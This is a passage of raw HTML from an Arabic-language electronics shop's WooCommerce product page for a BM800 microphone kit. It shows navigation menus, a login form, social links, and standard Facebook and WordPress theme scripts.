<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7089 item-level-0" ><a href="https://highendtec.com/ar/product-category/webcam-ar/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/webcam.png" srcset="" /><span class="nav-link-text">ويب كام</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7102 item-level-0" ><a href="https://highendtec.com/ar/product-category/fans-cooling-ar/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/fan.png" srcset="" /><span class="nav-link-text">المراوح والتبريد</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7103 item-level-0" ><a href="https://highendtec.com/ar/product-category/gamepads-ar/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/gamepad-1.png" srcset="" /><span class="nav-link-text">جيم باد</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-7082 item-level-0" ><a href="https://highendtec.com/ar/product-category/accessories-ar/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/accessories.png" srcset="" /><span class="nav-link-text">اكسسوارات</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7108 item-level-1" ><a href="https://highendtec.com/ar/product-category/accessories-ar/cables-ar/" class="woodmart-nav-link">كابلات</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7109 item-level-1" ><a href="https://highendtec.com/ar/product-category/accessories-ar/converters-ar/" class="woodmart-nav-link">كونفرتر</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7110 item-level-1" ><a href="https://highendtec.com/ar/product-category/accessories-ar/flash-drive-ar/" class="woodmart-nav-link">فلاشات</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7111 item-level-1" ><a href="https://highendtec.com/ar/product-category/accessories-ar/video-capture-card-ar/" class="woodmart-nav-link">كارت تسجيل فيديو</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7873 item-level-1" ><a href="https://highendtec.com/ar/product-category/accessories-ar/usb-hub-ar/" class="woodmart-nav-link">مشترك يو اس بي</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15742 item-level-1" ><a href="https://highendtec.com/ar/product-category/accessories-ar/car-accessories-ar/" class="woodmart-nav-link">Car Accessories</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15805 item-level-1" ><a href="https://highendtec.com/ar/product-category/accessories-ar/mobile-phone-accessories-ar/" class="woodmart-nav-link">Mobile Phone Accessories</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14007 item-level-0" ><a href="https://highendtec.com/ar/product-category/network-gears-ar/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2023/02/router-1.png" srcset="" /><span class="nav-link-text">اجهزة واكسسوار الشبكات</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-15256 item-level-0" ><a href="https://highendtec.com/ar/product-category/wearable-accessories-ar/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2023/03/watch-smart-bag-3.png" srcset="" /><span class="nav-link-text">ساعات ذكية | لاب شيرت | اكسسورات</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15265 item-level-1" ><a href="https://highendtec.com/ar/product-category/wearable-accessories-ar/bags-lap-shirt-sleeves/" class="woodmart-nav-link">شنطة لابتوب | لاب شيرت</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15266 item-level-1" ><a href="https://highendtec.com/ar/product-category/wearable-accessories-ar/smart-watches-ar/" class="woodmart-nav-link">ساعات ذكية</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15269 item-level-1" ><a href="https://highendtec.com/ar/product-category/wearable-accessories-ar/straps-ar/" class="woodmart-nav-link">اوستيك ساعات ذكية</a></li>
</ul>
</li>
</ul><ul id="menu-mobile-navigation" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-layout-dropdown wd-active"><li id="menu-item-7067" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7067 item-level-0 menu-item-has-block menu-item-has-children" ><a href="https://highendtec.com/ar/" class="woodmart-nav-link"><span class="nav-link-text">الرئيسية</span></a></li>
<li id="menu-item-7025" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7025 item-level-0" ><a href="https://highendtec.com/ar/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">اتصل بنا</span></a></li>
<li class="menu-item menu-item-wishlist wd-with-icon item-level-0">			<a href="https://highendtec.com/wishlist/" class="woodmart-nav-link">
				<span class="nav-link-text">قائمة الرغبات</span>
			</a>
			</li><li class="menu-item menu-item-compare wd-with-icon item-level-0"><a href="https://highendtec.com/compare/" class="woodmart-nav-link">مقارنة</a></li><li class="menu-item  login-side-opener menu-item-account wd-with-icon item-level-0"><a href="https://highendtec.com/ar/my-account-ar/" class="woodmart-nav-link">تسجيل حساب / دخول</a></li></ul>
		</div><!--END MOBILE-NAV-->			<div class="cart-widget-side wd-side-hidden wd-left">
				<div class="wd-heading">
					<span class="title">سلة التسوق</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">إغلاق</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
					<div class="login-form-side wd-side-hidden woocommerce wd-left">
				<div class="wd-heading">
					<span class="title">تسجيل الدخول</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">إغلاق</a>
					</div>
				</div>

									<div class="woocommerce-notices-wrapper"></div>				
							<form method="post" class="login woocommerce-form woocommerce-form-login
			hidden-form			" action="https://highendtec.com/ar/product/bm800-usb-condenser-microphone-kit-with-mute-buttonvol-echo-knobs/" style="display:none;"			>

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">كلمة المرور&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="0588c33baf" /><input type="hidden" name="_wp_http_referer" value="/ar/product/bm800-usb-condenser-microphone-kit-with-mute-buttonvol-echo-knobs/" />											<input type="hidden" name="redirect" value="https://highendtec.com/ar/product/bm800-usb-condenser-microphone-kit-with-mute-buttonvol-echo-knobs/" />
										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="تسجيل الدخول">تسجيل الدخول</button>
				</p>

				<p class="login-form-footer">
					<a href="https://highendtec.com/ar/my-account-ar/lost-password/" class="woocommerce-LostPassword lost_password">هل فقدت كلمة مرورك؟</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="تذكرني" aria-label="تذكرني" /> <span>تذكرني</span>
					</label>
				</p>

														<p class="title wd-login-divider"><span>Or login with</span></p>
					<div class="wd-social-login">
													<a href="https://highendtec.com/ar/my-account-ar/?social_auth=facebook" class="login-fb-link btn">
								Facebook							</a>
																			<a href="https://highendtec.com/ar/my-account-ar/?social_auth=google" class="login-goo-link btn">
								Google							</a>
																	</div>
				
							</form>

		
				<div class="create-account-question">
					<p>لا يوجد حساب بعد؟</p>
					<a href="https://highendtec.com/ar/my-account-ar/?action=register" class="btn btn-style-link btn-color-primary create-account-button">إنشاء حساب جديد</a>
				</div>
			</div>
		
			<div class=" wd-social-icons  icons-design-colored icons-size-custom color-scheme-dark social-follow social-form-square wd-sticky-social wd-sticky-social-right text-center">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/highendtec" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
													<span class="wd-icon-name">Facebook</span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/end_tec" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
													<span class="wd-icon-name">X</span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.instagram.com/highend.tec/" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
						<span class="wd-icon"></span>
													<span class="wd-icon-name">Instagram</span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://www.youtube.com/channel/UCRdF8LRsNCbBIdF5_KHd1Uw" target="_blank" class=" wd-social-icon social-youtube" aria-label="YouTube social link">
						<span class="wd-icon"></span>
													<span class="wd-icon-name">YouTube</span>
											</a>
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/in/highend-technology-0870821b3/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
													<span class="wd-icon-name">linkedin</span>
											</a>
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?phone=0201284567882" target="_blank" class="whatsapp-desktop  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
													<span class="wd-icon-name">WhatsApp</span>
											</a>
					
					<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?phone=0201284567882" target="_blank" class="whatsapp-mobile  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
													<span class="wd-icon-name">WhatsApp</span>
											</a>
				
								
								
				
				
								
				
			</div>

		
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/ar/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart-child/*","/wp-content/themes/woodmart/*","/ar/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

			<script>(function(d, s, id) {
			var js, fjs = d.getElementsByTagName(s)[0];
			js = d.createElement(s); js.id = id;
			js.src = 'https://connect.facebook.net/ar_AR/sdk/xfbml.customerchat.js#xfbml=1&version=v6.0&autoLogAppEvents=1'
			fjs.parentNode.insertBefore(js, fjs);
			}(document, 'script', 'facebook-jssdk'));</script>
			<div class="fb-customerchat" attribution="wordpress" attribution_version="2.3" page_id="462477417176180"></div>

					<div class="wd-toolbar wd-toolbar-label-show">
					<div class="wd-toolbar-shop wd-toolbar-item wd-tools-element">
			<a href="https://highendtec.com/ar/shop/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					Shop				</span>
			</a>
		</div>
				<div class="wd-header-wishlist wd-tools-element wd-design-5" title="قائمة رغباتي">
			<a href="https://highendtec.com/wishlist/">
				<span class="wd-tools-icon">
											<span class="wd-tools-count">
							0						</span>
									</span>
				<span class="wd-toolbar-label">
					قائمة الرغبات				</span>
			</a>
		</div>
				<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener" title="My cart">
			<a href="https://highendtec.com/ar/cart/">
				<span class="wd-tools-icon wd-icon-alt">
							<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
						</span>
				<span class="wd-toolbar-label">
					Cart				</span>
			</a>
		</div>
				<div class="wd-header-my-account wd-tools-element wd-style-icon  login-side-opener">
			<a href="https://highendtec.com/ar/my-account-ar/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					حسابي				</span>
			</a>
		</div>
				</div>
					<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=1125488808198150&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
			
					<div
						attribution="fbe_woocommerce"
						class="fb-customerchat"
						page_id="462477417176180"
					></div>
					<!-- Facebook JSSDK -->
					<script>
					  window.fbAsyncInit = function() {
					    FB.init({
					      appId            : '',
					      autoLogAppEvents : true,
					      xfbml            : true,
					      version          : 'v5.0'
					    });
					  };

					  (function(d, s, id){
					      var js, fjs = d.getElementsByTagName(s)[0];
					      if (d.getElementById(id)) {return;}
					      js = d.createElement(s); js.id = id;
					      js.src = 'https://connect.facebook.net/ar_AR/sdk/xfbml.customerchat.js';
					      fjs.parentNode.insertBefore(js, fjs);
					    }(document, 'script', 'facebook-jssdk'));
					</script>
					<div></div>
						<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/ar/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_7193a440c862a28b0a94cbf57eb0f2b7-ar","fragment_name":"wc_fragments_7193a440c862a28b0a94cbf57eb0f2b7","request_timeout":"5000"};
//# sourceURL=wd-update-cart-fragments-fix-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=7.4.3" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://highendtec.com/ar/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://highendtec.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/plugins/iconic-woo-linked-variations-premium/assets/frontend/js/main.min.js?ver=1.2.0" id="iconic-wlv-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.20" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.20" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.6.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https://highendtec.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://highendtec.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.6.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/plugins/woocommerce-multilingual/res/js/front-scripts.min.js?ver=5.1.2" id="wcml-front-scripts-js"></script>
<script type="text/javascript" id="cart-widget-js-extra">
/* <![CDATA[ */
var actions = {"is_lang_switched":"1","force_reset":"0"};
//# sourceURL=cart-widget-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://highendtec.com/wp-content/plugins/woocommerce-multilingual/res/js/cart_widget.min.js?ver=5.1.2" id="cart-widget-js"></script>
<script type="text/javascript" id="yith-wfbt-js-extra">
/* <![CDATA[ */
var yith_wfbt = {"ajaxurl":"/ar/?wc-ajax=%%endpoint%%","refreshForm":"yith_wfbt_refresh_form","loadVariationsDialog":"yith_wfbt_load_variations_dialog_content","loader":"https://highendtec.com/wp-content/plugins/yith-woocommerce-frequently-bought-together-premium/assets/images/loader.gif","visible_elem":"4","variation_selector":".variations_form"};
//# sourceURL=yith-wfbt-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://highendtec.com/wp-content/plugins/yith-woocommerce-frequently-bought-together-premium/assets/js/yith-wfbt.min.js?ver=1.21.0" id="yith-wfbt-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jquery-modal/0.9.1/jquery.modal.min.js?ver=1.21.0" id="yith-wfbt-query-dialog-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.5" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/libs/pjax.min.js?ver=7.4.3" id="wd-pjax-library-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_43648c5877dc98518d19245d20cf8592","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"\u064a\u0648\u0645","countdown_hours":"\u0633\u0627\u0639\u0629","countdown_mins":"\u062f\u0642\u064a\u0642\u0629","countdown_sec":"\u062b\u0627\u0646\u064a\u0629","cart_url":"https://highendtec.com/ar/cart/","ajaxurl":"https://highendtec.com/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"yes","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Share on X","download_image":"Download image","off_canvas_column_close_btn_text":"\u0625\u063a\u0644\u0627\u0642","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    \u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header \u003C%wrapperClasses%\u003E\"\u003E\n        \u003Cdiv class=\"\u003C%cloneClass%\u003E\"\u003E\n            \u003Cdiv class=\"container\"\u003E\n                \u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n                    \u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n                        \u003C%.site-logo%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n                        \u003C%.wd-header-main-nav%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n                        \u003C%.wd-header-my-account%\u003E\n                        \u003C%.wd-header-search:not(.wd-header-search-mobile)%\u003E\n\t\t\t\t\t\t\u003C%.wd-header-wishlist%\u003E\n                        \u003C%.wd-header-compare%\u003E\n                        \u003C%.wd-header-cart%\u003E\n                        \u003C%.wd-header-fs-nav%\u003E\n                    \u003C/div\u003E\n                    \u003C%.whb-mobile-left%\u003E\n                    \u003C%.whb-mobile-center%\u003E\n                    \u003C%.whb-mobile-right%\u003E\n                \u003C/div\u003E\n            \u003C/div\u003E\n        \u003C/div\u003E\n    \u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"no","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 \u0645\u064a\u063a\u0627\u0628\u0627\u064a\u062a.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://highendtec.com/ar/","shop_url":"https://highendtec.com/ar/shop/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_7193a440c862a28b0a94cbf57eb0f2b7-ar","fragment_name":"wc_fragments_7193a440c862a28b0a94cbf57eb0f2b7","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--share\" title=\"Share\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"Zoom in/out\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","cookie_secure_param":"1","cookie_path":"/","slider_distortion_effect":"sliderWithNoise","current_page_builder":"wpb","collapse_footer_widgets":"yes","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"ajax_fullscreen_content":"yes","grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","add_to_cart_text":"Add to cart","mobile_navigation_drilldown_back_to":"Back to %s","mobile_navigation_drilldown_back_to_main_menu":"Back to menu","ajax_links":".wd-nav-product-cat a, .website-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"b15e77e1f2","wishlist_fragments_nonce":"f60685aa0f","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_e98ccf810fd2f6a12ad854290b3d0126","wishlist_fragment_name":"woodmart_wishlist_fragments_e98ccf810fd2f6a12ad854290b3d0126","wishlist_save_button_state":"no","is_criteria_enabled":"","summary_criteria_ids":"","myaccount_page":"https://highendtec.com/ar/my-account-ar/","vimeo_library_url":"https://highendtec.com/wp-content/themes/woodmart/js/libs/vimeo-player.min.js","compare_by_category":"no","compare_page_nonce":"c073884db6","compare_save_button_state":"no","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-widget-nav-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/widget-nav.min.css","wd-widget-wd-layered-nav-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav.min.css","wd-woo-mod-swatches-base-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-base.min.css","wd-woo-mod-swatches-filter-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-filter.min.css","wd-widget-product-cat-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-widget-product-cat.min.css","wd-widget-layered-nav-stock-status-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-widget-layered-nav-stock-status.min.css","wd-widget-product-list-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-widget-product-list-rtl.min.css","wd-widget-slider-price-filter-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css","wd-lazy-loading-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/opt-lazy-load.min.css","wd-wpcf7-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css","wd-revolution-slider-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css","wd-wpml-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/int-wpml-rtl.min.css","wd-wpbakery-base-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/int-wpb-base-rtl.min.css","wd-wpbakery-base-deprecated-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/int-wpb-base-deprecated.min.css","wd-woocommerce-base-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woocommerce-base-rtl.min.css","wd-mod-star-rating-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css","wd-woo-el-track-order-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css","wd-woocommerce-block-notices-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-mod-block-notices-rtl.min.css","wd-woo-mod-quantity-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css","wd-woo-single-prod-el-base-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css","wd-woo-mod-stock-status-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-